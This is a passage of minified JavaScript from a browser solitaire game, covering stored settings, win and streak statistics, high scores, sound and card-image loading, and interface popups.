uniStore.get(this.prefix+".cardEffect")},set:function(e){uniStore.set(this.prefix+".cardEffect",e),!0===e||"true"==e?(t.game.setCardEffect(!0),$("#effect-option").val("on").slider("refresh")):(t.game.setCardEffect(!1),$("#effect-option").val("off").slider("refresh"))}},useCSS3:{get:function(){return null===uniStore.get(this.prefix+".useCSS3")?(uniStore.set(this.prefix+".useCSS3",!0),!0):"true"==uniStore.get(this.prefix+".useCSS3")},set:function(t){uniStore.set(this.prefix+".useCSS3",t),!0===t||"true"==t?$("#css3-option").val("on").slider("refresh"):$("#css3-option").val("off").slider("refresh")}},_1$:{get:function(){return"true"===uniStore.get(this.prefix+".showMoves")},set:function(t){t?($("#moves-toggle").attr("checked",!0),$("#display-moves").show(),uniStore.set(this.prefix+".showMoves",!0)):($("#moves-toggle").attr("checked",!1),uniStore.set(this.prefix+".showMoves",!1),$("#display-moves").hide()),$("#moves-toggle").checkboxradio("refresh")}},showScore:{get:function(){return"true"===uniStore.get(this.prefix+".showScore")},set:function(t){t?($("#score-toggle").attr("checked",!0),$("#display-score").show(),uniStore.set(this.prefix+".showScore",!0)):($("#score-toggle").attr("checked",!1),uniStore.set(this.prefix+".showScore",!1),$("#display-score").hide()),$("#score-toggle").checkboxradio("refresh")}},showTime:{get:function(){return"true"===uniStore.get(this.prefix+".showTime")},set:function(t){t?($("#time-toggle").attr("checked",!0),$("#display-time").show(),uniStore.set(this.prefix+".showTime",!0)):($("#time-toggle").attr("checked",!1),uniStore.set(this.prefix+".showTime",!1),$("#display-time").hide()),$("#time-toggle").checkboxradio("refresh")}},autoplayEnabled:{get:function(){var t=this.prefix+".autoplayEnabled",e=(uniStore.get(t),1==localStorage.getItem("auto-pl")?"true":"false");return"true"===e||null===e},set:function(e){e="true"===e||!0===e,$("#autoplay-but").removeClass("autoplay-off").addClass(e?"":"autoplay-off");var i=this.prefix+".autoplayEnabled";localStorage.setItem("auto-pl",1==e?1:0),uniStore.set(i,e+""),e&&t.curGame&&t.game.autoFill()}},autoplayMode:{get:function(){return"n"===this._autoplayMode?"s":this._autoplayMode},set:function(t){"n"===t&&(t="s"),$("#autoplay-but").removeClass("disabled").addClass("disabled"===t?"disabled":""),"disabled"===t?(this._autoplayMode=t,$("#autoplay-option").find("input[value='n']").attr("checked",!0),$("#autoplay-option").find("input[type='radio']").checkboxradio("disable").checkboxradio("refresh")):"enabled"===t?this.autoplayMode=uniStore.get(this.prefix+".autoplayMode"):(this._autoplayMode=t,uniStore.set(this.prefix+".autoplayMode",t),$("#autoplay-option").find("input[value='"+t+"']").attr("checked",!0),$("#autoplay-option").find("input[type='radio']").checkboxradio("enable").checkboxradio("refresh"))}},background:{get:function(){var e=uniStore.get(this.prefix+".background");return e in t.data.gameBackgrounds||(uniStore.set(this.prefix+".background",t.data.defaultBackground),e=t.data.defaultBackground),e},set:function(t){uniStore.set(this.prefix+".background",t),$("#backgrounds-list>div>.ui-radio-on").removeClass("ui-btn-active").removeClass("ui-radio-on"),$('#backgrounds-list>div>div[data-backgroundname="'+t+'"]').addClass("ui-btn-active").addClass("ui-radio-on")}},cardback:{get:function(){var e=uniStore.get(this.prefix+".cardback");return e in t.data.cardBacks||(uniStore.set(this.prefix+".cardback",t.data.defaultCardback),e=t.data.defaultCardback),e},set:function(t){uniStore.set(this.prefix+".cardback",t),$("#cardbacks-list>div>.ui-radio-on").removeClass("ui-btn-active").removeClass("ui-radio-on"),$('#cardbacks-list>div>div[data-cardbackname="'+t+'"]').addClass("ui-btn-active").addClass("ui-radio-on")}},cardset:{get:function(){var e=uniStore.get(this.prefix+".cardset");return e in t.data.cardSets||(uniStore.set(this.prefix+".cardset",t.data.defaultCardset),e=t.data.defaultCardset),e},set:function(t){uniStore.set(this.prefix+".cardset",t),$("#cardsets-list>div>.ui-radio-on").removeClass("ui-btn-active").removeClass("ui-radio-on"),$('#cardsets-list>div>div[data-cardsetname="'+t+'"]').addClass("ui-btn-active").addClass("ui-radio-on")}},lastGame:{get:function(){return uniStore.get(this.prefix+".lastgame")},set:function(t){uniStore.set(this.prefix+".lastgame",t)}}})}(),function(){"use strict";function i(t,e){var i=e.score-t.score;return 0!==i?i:t.time-e.time}var o=t.localisation.getL,n=e.timeFormat,a=t.cardData={_time:0,_score:0,_movesCount:0,prefix:"",setName:function(t){this.prefix="solitairen.solitaire."+t,null===uniStore.get(this.prefix+".firstTime")&&this.ini()},keys:[".firstTime",".gamePlayCount",".gameWinCount",".currentStreak",".currentStreakIsWinning",".highScores",".longestLosingStreak",".longestWinningStreak",".lastGame",".lastGame.time",".lastGame",".movesCount"],getAllKeys:function(){var t=this.prefix;return this.keys.map((function(e){return t+e}))}};Object.defineProperties(a,{time:{get:function(){return this._time},set:function(t){this._time=t,$("#display-time>span.display-content").html(n(t))}},movesCount:{get:function(){return this._movesCount},set:function(t){this._movesCount=t,$("#display-moves>span.display-content").html(t)}},gameScore:{get:function(){return this._score},set:function(t){var e,i,o=uniStore.getInt(this.prefix+".gameWinCount")||0;this._score=t,$("#display-score>span.display-content").html(o),i="rideordie/solitaire/images/awards/",(e=o)>=1&&e<=5?($("#awards").attr("src",i+e+".png"),$("#awards").show()):e>=6&&e<=9?($("#awards").attr("src",i+6+".png"),$("#awards").show()):e>=10&&e<=199?($("#awards").attr("src",i+10*Math.floor(e/10)+".png"),$("#awards").show()):e>=200&&e<=9999?($("#awards").attr("src",i+100*Math.floor(e/100)+".png"),$("#awards").show()):e>=1e4&&e<=79999?($("#awards").attr("src",i+1e3*Math.floor(e/1e3)+".png"),$("#awards").show()):e>=8e4&&e<=99999?($("#awards").attr("src",i+1e4*Math.floor(e/1e4)+".png"),$("#awards").show()):e>=1e5&&($("#awards").attr("src",i+1e5+".png"),$("#awards").show())}},gamePlayCount:{get:function(){return uniStore.getInt(this.prefix+".gamePlayCount")||0},set:function(t){uniStore.set(this.prefix+".gamePlayCount",t)}},gameWinCount:{get:function(){return uniStore.getInt(this.prefix+".gameWinCount")||0},set:function(e){uniStore.set(this.prefix+".gameWinCount",e),t.achievements&&t.achievements.updateAchievements()}},currentStreak:{get:function(){return uniStore.getInt(this.prefix+".currentStreak")||0},set:function(t){var e;isNaN(t)&&(t=0),uniStore.set(this.prefix+".currentStreak",t),this.currentStreakIsWinning?t>this.longestWinningStreak&&(this.longestWinningStreak=t):t>this.longestLosingStreak&&(this.longestLosingStreak=t),e=this.currentStreakIsWinning?t>1?" "+o("wins"):" "+o("win"):t>1?" "+o("losses"):" "+o("loss"),$("#display-currentStreak").html(t+e)}},currentStreakIsWinning:{get:function(){return"true"==uniStore.get(this.prefix+".currentStreakIsWinning")},set:function(t){var e;uniStore.set(this.prefix+".currentStreakIsWinning",!!t),e=t?this.currentStreak>1?" "+o("wins"):" "+o("win"):this.currentStreak>1?" "+o("losses"):" "+o("loss"),$("#display-currentStreak").html(this.currentStreak+e)}},longestLosingStreak:{get:function(){return uniStore.getInt(this.prefix+".longestLosingStreak")},set:function(t){isNaN(t)&&(t=0),uniStore.set(this.prefix+".longestLosingStreak",t),$("#display-longestLosingStreak").html(t)}},longestWinningStreak:{get:function(){return uniStore.getInt(this.prefix+".longestWinningStreak")},set:function(t){isNaN(t)&&(t=0),uniStore.set(this.prefix+".longestWinningStreak",t),$("#display-longestWinningStreak").html(t)}},highScores:{get:function(){var t=uniStore.get(this.prefix+".highScores");return t?JSON.parse(t):[]},set:function(e){if(e){for(var i="",o=0;o<10;o++){var a=e[o]||{},s="hiscore-"+(o+1);a.isNew&&(s+=" latest-hiscore");var r=a.date;r&&(r=t.localisation.date(new Date(r))),i+='<tr class="'+s+'"><td>'+[o+1,a.name||"-",a.score||"-",n(a.time),r||"-"].join("</td><td>")+"</td></tr>",delete a.isNew}$("#hiscore-table-body").html(i),uniStore.set(this.prefix+".highScores",JSON.stringify(e))}else uniStore.set(this.prefix+".highScores",JSON.stringify([]))}},playerName:{get:function(){return uniStore.get("solitairen.solitaire.highscore.player.name")||o("player")},set:function(t){(t=t?$.trim(t):t)?($("#player-name").val(t),uniStore.set("solitairen.solitaire.highscore.player.name",t)):$("#player-name").val(o("player"))}},isFirstHighscore:{get:function(){return null===uniStore.get("solitairen.solitaire.highscore.player.name")}}}),a.load=function(){if(!uniStore.get(this.prefix+".lastGame"))return this.playerName="",this.gamePlayCount=this.gamePlayCount,this.gameWinCount=this.gameWinCount,this.currentStreak=this.currentStreak,this.currentStreakIsWinning=this.currentStreakIsWinning,this.longestLosingStreak=this.longestLosingStreak,this.longestWinningStreak=this.longestWinningStreak,this.highScores=this.highScores,!1;try{return this.time=uniStore.getInt(this.prefix+".lastGame.time"),this.lastGame=JSON.parse(uniStore.get(this.prefix+".lastGame")),this.gamePlayCount=this.gamePlayCount,this.gameWinCount=this.gameWinCount,this.playerName="",this.gameScore=0,this.movesCount=uniStore.getInt(this.prefix+".movesCount"),this.currentStreak=this.currentStreak,this.currentStreakIsWinning=this.currentStreakIsWinning,this.longestLosingStreak=this.longestLosingStreak,this.longestWinningStreak=this.longestWinningStreak,this.highScores=this.highScores,!0}catch(t){return console&&console.log(t),this.clearInfo(),!1}},a.reset=function(){uniStore.set(this.prefix+".lastGame",""),this.time=0,this.movesCount=0,this.gameScore=0},a.clearInfo=function(){this.gamePlayCount=t.game.playing()?1:0,this.gameWinCount=0,this.currentStreak=0,this.currentStreakIsWinning=!1,this.longestLosingStreak=0,this.longestWinningStreak=0,this.highScores=[],t.freecellOfTheWeek&&t.freecellOfTheWeek.clearStats()},a.ini=function(){this.clearInfo(),this.gamePlayCount=0,uniStore.set(this.prefix+".firstTime","false")},a.winUpdate=function(){uniStore.set(this.prefix+".lastGame",""),this.gameWinCount++,this.currentStreakIsWinning?this.currentStreak++:(this.currentStreakIsWinning=!0,this.currentStreak=1)},a.addHighScore=function(){var t=this.highScores;t.length>=10&&t.splice(9,1),t.push({name:a.playerName,score:a.gameScore,time:a.time,moves:a.movesCount,date:(new Date).getTime(),isNew:!0}),t.sort(i),this.highScores=t},a.save=function(){uniStore.set(this.prefix+".lastGame",JSON.stringify(this.lastGame)),uniStore.set(this.prefix+".lastGame.time",this.time),uniStore.set(this.prefix+".movesCount",this.movesCount)},$(window).on("language:change",(function(){a.prefix&&(a.highScores=a.highScores),a.currentStreak=a.currentStreak}))}(),t.data={defaultCardset:null==localStorage.getItem("faceCard")?navigator.userAgent.toLowerCase().match(/iphone/)||navigator.userAgent.toLowerCase().match(/android/)&&navigator.userAgent.toLowerCase().match(/mobile/)||navigator.userAgent.toLowerCase().match(/windows/)&&navigator.userAgent.toLowerCase().match(/phone/)?"Kittens":"modern":localStorage.getItem("faceCard"),projectType:"xxx",defaultBackground:"green_felt",cardSets:{modern:"Modern"},gamesList:{klondike:{1:"Klondike",fortythieves:"Forty Thieves",3:"Klondike by Threes",easthaven:"Easthaven",diplomat:"Diplomat",yukon:"Yukon"},golf:{golfeasy:"Golf Easy"},freecell:{freecell:"FreeCell",eightoff:"Eight Off",bakersgame:"Baker's Game",twodecks:"FreeCell Two Decks"},spider:{scorpion:"Scorpion",simplesimon:"Simple Simon",1:"Spider One Suit",2:"Spider Two Suits",4:"Spider Four Suits"},pyramid:{0:"Pyramid Easy"},flowergarden:{flowergarden:"Flower Garden"}},defaultGame:global_game_name,removeAdsButtonDisplay:"false",backgroundColor:"#50A67A",cardBacks:{rhombus_blue:"Rhombus Blue"},defaultCardback:null==localStorage.getItem("backCardNew")?"rhombus_blue":localStorage.getItem("backCardNew"),responsiveAds:"true",gameBackgrounds:{green_felt:"Green Felt"}},t.data.backgroundColor,t.ExtendedSplash=null,function(){"use strict";var e=window.webkitAudioContext||window.mozAudioContext||window.MSAudioContext;if(e){var i=t.webAudio={},o=new e;i.unmuteIOS=function(){i.loadBuffer(i.getPath("card_drop"),(function(t){t.gain=0;var e=o.createBufferSource();e.buffer=t,e.connect(o.destination),e.noteOn(0)}))},i.loadBuffer=function(t,e){var i=new XMLHttpRequest;i.open("GET",t,!0),i.responseType="arraybuffer",i.onload=function(){o.decodeAudioData(i.response,(function(t){e(t)}))},i.send()};var n=i.Sound=function(t){this.on=!1,this.loaded=!1,this.filename=t,this.source=null,i.loadBuffer(i.getPath(t),function(t){this.loaded=!0,this.buffer=t,i.soundReadyHandler&&i.soundReadyHandler()}.bind(this))};n.prototype.stop=function(){this.on&&this.loaded&&(this.source.noteOff?this.source.noteOff(0):this.source.stop&&this.source.stop(0))},n.prototype.play=function(){if(this.on&&this.loaded){var t=o.createBufferSource();t.buffer=this.buffer,t.connect(o.destination),this.source=t,this.source.noteOn?this.source.noteOn(0):this.source.start&&this.source.start(0)}}}else t.webAudio=null}(),function(){"use strict";var e=t.config,i=$.browser.msie?1:7,o=null,n=!1,a=t.createCounter();if(a.promise().progress((function(){n=!0})),t.webAudio)o=function(e){return a.increment(),new t.webAudio.Sound(e)},t.webAudio.soundReadyHandler=a.decrement,$.browser.opera,t.webAudio.getPath=function(t){return"rideordie/solitaire/sounds/mp3/"+t+".mp3"};else if(e.isApp&&e.isiOS)(o=function(t){this.on=!1,this.filename=t;var e=this;document.addEventListener("deviceready",(function(){LowLatencyAudio.preloadFX(e.filename,"rideordie/solitaire/sounds/aac/"+e.filename+".m4a",(function(){e.on=!0}))}),!1)}).prototype.stop=function(){this.on&&LowLatencyAudio.stop(this.filename)},o.prototype.play=function(){this.on&&LowLatencyAudio.play(this.filename)};else if(!e.isiOS){var s=!0;try{new Audio}catch(e){s=!1}s&&((o=function(t,e){e=e||i,this.on=!0,this.filename=t,this.doms=[];for(var o=0;o<e;o++){var n=new Audio;n.preload="auto",this.doms.push(n),a.increment(),$(n).on("canplay",(function(){a.decrement(),this.pause(),this.volume=1}));var s=document.createElement("source");s.src="rideordie/solitaire/sounds/mp3/"+t+".mp3",s.type="audio/mpeg",n.appendChild(s),(s=document.createElement("source")).src="rideordie/solitaire/sounds/mp3/"+t+".mp3",s.type="audio/mp3",n.appendChild(s),n.volume=0,n.load()}this.hasPlayed=this.doms.map((function(){return!1}))}).prototype.stop=function(){this.doms.forEach((function(t){t.pause(),t.currentTime=0}))},o.prototype.play=function(){if(this.on){var t=this.doms.reduce((function(t,e){return t.currentTime?e.currentTime&&t.currentTime>e.currentTime?t:e:t})),e=this.doms.indexOf(t);this.hasPlayed[e]?(t.pause(),t.currentTime&&(t.currentTime=0),t.play()):(t.play(),this.hasPlayed[e]=!0)}})}o||((o=function(){}).prototype.stop=function(){},o.prototype.play=function(){});var r=t.audio={on:!1};r.loadSounds=function(t){for(var e in this.dict=t,t)t[e]instanceof Array?this[e]=new o(t[e][0],t[e][1]):this[e]=new o(t[e])},r.loadSounds({drop:"card_drop",redeal:["redeal",1],autoplay:"autoplay",undo:"undo",redo:"redo",gamewon:["game_won",1]}),r.toggle=function(t){for(var e in this.on=t,this.dict)this[e].on=t},r.getPromise=function(){return a.promise()},setTimeout((function(){n||a.resolve()}),5e3)}(),function(){"use strict";function e(e){return function(){n.isApp&&t.ui.gameAlert("Error","Resource file not found: "+e+"<br />Please reinstall the App."),console&&console.log(e+" fail to download")}}function i(){var i,o,n=[],a=5e3;if(d&&!r["theme-"+h]){for(a=35e3,i=1;i<14;i++)for(o=0;o<4;o++)n.push("rideordie/solitaire/images/cards/"+h+"/146x198/"+i+"_"+p[o]+".webp");["foundation","redeal","reserve","stop","tableau"].forEach((function(t){n.push("rideordie/solitaire/images/spots/146x198/"+t+"_spot.webp")}))}l&&!r["back-"+c]&&n.push("rideordie/solitaire/images/backs/146x198/"+c+".webp"),f&&!r["background-"+u]&&n.push("rideordie/solitaire/images/backgrounds/1920x1200/"+u+".webp");var s,m=t.createCounter(n.length),v=$("#game-ui");return n.length?t.config.isApp:m.resolve(),g||(s=setTimeout((function(){}),a)),g=!1,m.promise().then((function(){clearTimeout(s),r["theme-"+h]=!0,r["back-"+c]=!0,r["background-"+u]=!0})),n.forEach((function(t){var i=document.createElement("img");i.onerror=e(t),i.src=t,i.onload=function(){m.decrement()},i.style.display="none",v.append(i)})),m}var o=t.resources={},n=t.config,a=[],s=[],r={},c="",h="",u="",l=!1,d=!1,f=!1,p=["s","h","c","d"],g=!0,m=function(t,e){return"rideordie/solitaire/images/cards/"+h+"/146x198/"+e+"_"+p[t]+".webp"};o.clear=function(){a=[],s=[]},o.changeCardImagesToSuits=function(t){var e=13*t;a.forEach((function(t,i){t.raw[0]=Math.floor(i%e/13),t.img.src=m(t.raw[0],t.raw[1])}))},o.getCardImage=function(t,e){var i=document.createElement("img");return i.src=m(t,e),a.push({raw:[t,e],img:i}),i},o.getCardBackImage=function(){var t=document.createElement("img");return t.alt="solitaire-back",t.src="rideordie/solitaire/images/backs/146x198/"+c+".webp",s.push(t),t},o.getTableauImage=function(){var t=document.createElement("img");return t.alt="solitaire-tableau-spot",t.src="rideordie/solitaire/images/spots/146x198/tableau_spot.webp",t},o.getFoundationImage=function(){var t=document.createElement("img");return t.alt="solitaire-foundation-spot",t.src="rideordie/solitaire/images/spots/146x198/foundation_spot.webp",t},o.getReserveImage=function(){var t=document.createElement("img");return t.alt="solitaire-reserve-spot",t.src="rideordie/solitaire/images/spots/146x198/reserve_spot.webp",t},o.getStopSpotImage=function(){var t=document.createElement("img");return t.alt="solitaire-stop-spot",t.src="rideordie/solitaire/images/spots/146x198/stop_spot.webp",t},o.getRedealImage=function(){var t=document.createElement("img");return t.alt="solitaire-redeal-spot",t.src="rideordie/solitaire/images/spots/146x198/redeal_spot.webp",t},o.setCardset=function(t){t!=h&&(h=t,d=!0)},o.setCardback=function(t){t!=c&&(c=t,l=!0)},o.setBackground=function(t){t!=u&&(u=t,f=!0)},o.updateImages=function(e){if(d&&(a.forEach((function(t){t.img.src="rideordie/solitaire/images/cards/"+h+"/146x198/"+t.raw[1]+"_"+p[t.raw[0]]+".webp"})),d=!1),l&&(s.forEach((function(t){t.src="rideordie/solitaire/images/backs/146x198/"+c+".webp"})),l=!1),f){var i="100% 100%";t.data.backgroundSize&&t.data.backgroundSize[u]&&(i=t.data.backgroundSize[u]),$("#game-ui").css({"background-image":"url(rideordie/solitaire/images/backgrounds/1920x1200/"+u+".webp)","background-size":i}),f=!1}},o.download=function(t){var e=i();return t instanceof Function&&e.promise().done(t),e.promise()};var v=t.createCounter();o.getExtraImage=function(t){var e=document.createElement("img");return v.increment(),e.onload=e.onerror=function(){v.decrement()},e.src=t,e},o.doneExtraImages=function(){return 0===v.total()&&v.resolve(),v.promise()}}(),function(){"use strict";function i(){if(navigator.serviceWorker&&!s.isApp){var e=[],i=t.ui.gamesUI;for(var o in t.localisation.getCurrentLang(),i)for(var n in i[o].variation){var a=i[o].variation[n];e.push(a.normalizedName)}e.forEach((function(t){}))}}function o(t,e){if(this.name=t,this.variation={},e){for(var i in e)this.variation[i]={},this.variation[i].displayName=e[i],this.variation[i].ssPath=this.pathPrefix+this.variation[i].displayName.toLowerCase().replace(/ /gi,"_").replace(/'/gi,"")+this.pathSuffix,this.variation[i].normalizedName=this.variation[i].displayName.toLowerCase().replace(/ /gi,"_").replace(/'/gi,"");e[""]&&(this.variation[""]={displayName:e[""],normalizedName:e[""].toLowerCase().replace(/ /gi,"_").replace(/'/gi,"")},this.variation[""].ssPath=this.pathPrefix+this.variation[""].displayName.toLowerCase().replace(/ /gi,"_").replace(/'/gi,"")+this.pathSuffix)}else this.variation[""]={displayName:this.name.capitalize(),ssPath:this.pathPrefix+this.name.toLowerCase()+this.pathSuffix,normalizedName:this.name.toLowerCase().replace(/ /gi,"_").replace(/'/gi,"")}}function n(e){var i=window.location.href,o=document.title;if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(o,i,"");else{if(window.opera&&window.print)return this.title=o,!0;window.external&&"AddFavorite"in window.external?window.external.AddFavorite(i,o):t.ui.gameAlert(u("bookmark-title"),u("bookmark-message"))}e.preventDefault()}var a=t.ui={},s=t.config,r=t.data,c=t.resources,h=a.gamesUI={},u=t.localisation.getL;a.modal={show:function(){$("#darkenArea").removeClass("hidden")},hide:function(){$("#darkenArea").addClass("hidden")},clickOnce:function(t){$("#darkenArea").on("click",(function(){$("#darkenArea").off("click"),t()}))},click:function(){$("#darkenArea").click()}},a.loading={show:function(){a.modal.show(),$("#loadingBox").show()},hide:function(){$("#loadingBox").hide(),a.modal.hide()}},a.updateWithGame=function(e,i){t.game.normalizedName,$("#gameName,.gameName").html(t.game.name).attr("data-lang-ref","game-"+t.game.normalizedName),$('#rules-dialog>div[data-role="header"]>h1').html(t.game.name);var o=$("#autoplay-but");1==localStorage.getItem("auto-pl")?o.removeClass("autoplay-off"):o.addClass("autoplay-off")},a.raphPie=function(t,e){t.innerHTML="";var i=Raphael(t);i.customAttributes.segment=function(t,e,i,o,n){var a=n-o>180;return((o=o%360*Math.PI/180)-(n=n%360*Math.PI/180))%360==0?{}:{path:[["M",t,e],["l",i*Math.cos(o),i*Math.sin(o)],["A",i,i,0,+a,1,t+i*Math.cos(n),e+i*Math.sin(n)],["z"]]}};var o,n,a,s=i.set(),r=i.circle(140,110,0).attr({stroke:"#fff","stroke-width":4});0===e[1].data&&0===e[0].data?r.attr({fill:"grey"}):0===e[0].data?r.attr({fill:e[1].color}):0===e[1].data&&r.attr({fill:e[0].color}),o=0;for(var c=0,h=e.length;c<h;c++)o+=e[c].data;for(n=0,c=0;c<h;c++){var u=360/o*e[c].data||0;!function(t,r){o>0?(a=void 0===a?(e[t].data/o*100).toFixed(1):(100-a).toFixed(1),e[t].name+=" "+e[t].data+" ("+parseFloat(a)+"%)"):e[t].name+=" 0 (0%)";var c=i.path().attr({segment:[140,110,1,n,n+r],stroke:"#fff",fill:e[t].color});s.push(c),i.text(265,20+25*t,e[t].name).attr({font:'100 15px "Helvetica Neue", Helvetica, "Arial Unicode MS", Arial, sans-serif',fill:"#000","text-anchor":"start"}),i.circle(255,20+25*t,4).attr({stroke:"none",fill:e[t].color})}(c,u),n+=u}r.animate({r:100},1e3,"bounce"),o>0&&function(t){var i,n=0;for(c=0;c<h;c++)i=360/o*e[c].data,s[c].animate({segment:[140,110,99,n,n+=i]},1e3,"bounce"),s[c].angle=n-i/2}()},o.prototype.pathPrefix="rideordie/solitaire/images/solitaire_preview/",o.prototype.pathSuffix=".jpg",o.prototype.pathPrefix+="large/",s.isApp&&s.isRetina&&(o.prototype.pathSuffix="@2x.jpg"),o.prototype.bindEvent=function(){this.doms.forEach(function(e){$(e[1]).on("click",function(e,i){return t.config.isApp||"true"!=t.data.multiPages?function(){a.backToGame(),t.startGame(e,i)}:function(){a.backToGame(),window.location=t.ui.gamesUI[e].variation[i].normalizedName+".html"}}(this.name,e[2]))}.bind(this))},o.prototype.createElements=function(){var e=this.doms=[];for(var i in this.variation){var o=document.createElement("span");o.className="game",s.isMobilePhone&&(o.className+=" onphone");var n="game-"+this.variation[i].normalizedName,a=t.localisation.getL(n),r=document.createElement("span");r.innerHTML=a,r.setAttribute("data-lang-ref",n),$(o).append(r),e.push([this.variation[i].displayName,o,i])}return this.bindEvent(),e};var l=0;if(a.loadGames=function(t){var e=[];for(var n in r.gamesList){var a=new o(n,r.gamesList[n]);h[n]=a;for(var s=a.createElements(),c=0;c<s.length;c++)e.push(s[c])}e.sort((function(t,e){return t[0].localeCompare(e[0])}));var u=document.createDocumentFragment();e.forEach((function(t){u.appendChild(t[1])})),t.append(u),l=e.length,i(),$(window).on("language:change",i)},a.loadAppearanceOptions=function(i){function o(e){return function(){var i=$(this).data(e+"name"),o=t.gameSettings[e];t.gameSettings[e]=i,a.loading.show(),c["set"+e.capitalize()](i),c.download((function(){a.loading.hide(),c.updateImages()})).fail((function(i){a.gameAlert(i,"Please try again later"),a.loading.hide(),t.gameSettings[e]=o,c["set"+e.capitalize()](o),c.download()}))}}function n(t,i,n,a,r){var c=["a","b","c","d","e"],h=0,l=Object.keys(t).sort().map((function(t){var o=c[h];return h=(h+1)%r,e.template(s,{column:o,src:n+t+"."+a,type:i,name:t,title:u(t)})})).join("");$("#"+i+"s-list").html(l).on("click","[data-"+i+"name]",o(i))}var s='<div class="columnButtonWrapper ui-block-{{column}}"><div data-theme="c" class="ui-btn ui-corner-all ui-btn-up-c appearance-asset" data-{{type}}name="{{name}}"><a href="#" data-src="{{src}}"></a><span>{{title}}</span></div></div>';n(r.gameBackgrounds,"background","rideordie/solitaire/images/backgrounds/thumbnails/","jpg",3),n(r.cardSets,"cardset","rideordie/solitaire/images/cards/thumbnails/","png",3),n(r.cardBacks,"cardback","solitaire/images/backs/thumbnails/","png",5)},a.showGameSelector=function(){t.game.loadPromise.resolve(),a.adjustGameSelector(),a.showPopup("main-ui"),t.game.running()?$("#selectSolitaireBack").show():$("#selectSolitaireBack").hide()},a.showNewGameDialog=function(){a.showPopup("new-game-dialog")},a._showHighScoreInput=function(){var i=$.Deferred(),o=e.template(u("hiscore-message"),{gameName:"<b>"+t.game.name+"</b>"});return $(".hiscore-message").show().html(o),t.cardData.isFirstHighscore?($("#highscore-name-input").val(t.cardData.playerName),$(".submit-highscore").one("click",(function(){var t=$.trim($("#highscore-name-input").val());t&&i.resolve(t)})),a.showPopup("new-highscore-dialog"),i.promise()):i.resolve(t.cardData.playerName)},a._showHighScoresList=function(){if(!t.gameSettings.showHiScores)return $.Deferred().resolve();var e=$.Deferred();return a.showPopup("hiscores-dialog"),$("#hiscores-dialog-title").text(u("congratulations")),$("#hiscores-dialog-popup").one("click",".back-to-game",e.resolve),e.promise()},a._showHighScorePopup=function(){return t.game.isHighScore?(t.game.isHighScore=!1,a._showHighScoreInput().then(t.game.onNewHighScore).then(a._showHighScoresList)):$.Deferred().resolve()},a._showUnlockedAchievementPopup=function(){},a._showWinPopup=function(){t.game._cur.gameDate?t.freecellOfTheWeek.congratulations():a.showPopup("win-dialog")},a.showWin=function(){this._showHighScorePopup().then(a._showUnlockedAchievementPopup).then(a._showWinPopup)},a.showRateReminder=function(){a.showPopup("rateapp-dialog"),$("#rateapp-dialog").one("click","button",a.showWin.bind(a))},a.showGameNumberDialog=function(){},a.adjustGameSelector=function(){if(!s.isMobilePhone){var t=3;(l<9||window.innerWidth<1100)&&(t=2),window.innerWidth<900&&(t=1);var e=Math.min(window.innerHeight-170,185*Math.ceil(l/t)+5);$("#games-content").height(e)}var i=$(".game").outerWidth(!0),o=window.innerWidth;o>900&&(o=900),(l<9||window.innerWidth<1100)&&o>2.5*i&&(o=2.5*i),window.innerWidth<900&&(o=1.5*i),$("#group-games").width(Math.floor((o-30)/i)*i),$("#main-ui-popup").css("left",(window.innerWidth-$("#main-ui-popup").width())/2).css("visibility","visible")},a.gameAlert=function(t,e,i){$("#info-title").html(t),$("#info-content").html(e),a.showPopup("info-dialog"),$("#alert-button").off("click"),i&&$("#alert-button").on("click",i)},a.backToGame=function(){$.mobile.changePage("#game-ui")},s.isMobilePhone)a.showPopup=function(t){$("html").addClass("with-phone-popup"),$.mobile.changePage("#"+t)},$(document).on("pagechange",(function(e,i){"game-ui"===i.toPage[0].id&&($("html").removeClass("with-phone-popup"),t.game.updateDisplay())}));else{var d=$(),f=200;a.showPopup=function(t){var e=f;f=0,1==d.length&&d.attr("id")!==t&&(d.popup("close"),e+=100),d=$("#"+t),setTimeout((function(){d.popup("open",{tolerance:1,positionTo:"#game-ui"})}),e)}}a.jqmLoader=null,a.showRules=function(){a.jqmLoader.loader("show"),$.get(function(){var i=t.localisation.getCurrentLang()+"/";return"windows"===s.isApp&&e.isUWP()&&(i=""),"rideordie/solitaire/help/"+i+"rules/"+t.game.normalizedName+".html"}()).done((function(t){document.querySelector('#rules-dialog>div[data-role="content"]').innerHTML=toStaticHTML(t),a.showPopup("rules-dialog"),a.jqmLoader.loader("hide"),t=null})).fail((function(){$.get("rideordie/solitaire/help/en/rules/"+t.game.normalizedName+".html").done((function(t){document.querySelector('#rules-dialog>div[data-role="content"]').innerHTML=toStaticHTML(t),a.showPopup("rules-dialog"),a.jqmLoader.loader("hide"),t=null}))}))},a.createBookmarkButton=function(){var t=$("<a/>").attr({title:u("bookmark-hint"),href:location.href,rel:"sidebar",id:"bookmark-button"}).on("click",n);$("#shareButtonsGroup").prepend(t)},$(document).on("popupbeforeposition",(function(t){if(!s.isMobilePhone){var e=$(t.target).parent(),i=e.find(".ui-content"),o=e.find(".ui-header");e.css("height",""),e.find(".ui-content").css("height","");var n=e.height(),a=i.height();e.css("height",n),e.find(".ui-content").css({height:n-o.height(),"overflow-y":a>window.innerHeight?"auto":"hidden","overflow-x":"hidden"})}})),s.isDebugging&&s.isApp&&(window.onerror=function(t,e,i){return alert("Error Found !!!\n--------------\nError in file: "+e+"\nline number:"+i+"\nMessage:"+t),!0},setTimeout((function(){alert("This is the debugging version!")}),5e3));var p=e.prefix.toLowerCase()+"Hidden";document.addEventListener(e.prefix.toLowerCase()+"visibilitychange",(function(){document[p]?t.game.timer.pause():t.game.timer.start()}),!1)}(),function(){"use strict";var e=navigator.userAgent,i=t.display={};i.cardSep=0,i.cwidth=0,i.cheight=0,i.cardStaticShadow="",i.highlightShadow="",i.hoverShadow="",i.cardStaticShadow="",i.borderRadius=0,i.playAreaHeight=0,i.playAreaWidth=0,i.originalCardWidth=146,i.originalCardHeight=198,i.scaling=1.2,i.dragShadow="10px 10px 10px rgba(0,0,0,0.6)",i.useScale=[/Chrome\/6[23456789]/i].filter((function(t){return t.test(e)})).length>0,i.useScale,i.adjust=function(t){i.cwidth=t.cwidth,i.cheight=t.cheight,i.scale=t.cwidth/146,i.cardSep=t.cheight/4|0,i.playAreaHeight=t.height,i.playAreaWidth=t.width,i.cardStaticShadow="1px "+Math.floor(3/198*i.cheight)+"px 6px "+Math.floor(2/198*i.cheight)+"px rgba(60, 60, 60, 0.5)",i.highlightShadow="0 0 "+Math.floor(7/198*i.cheight)+"px 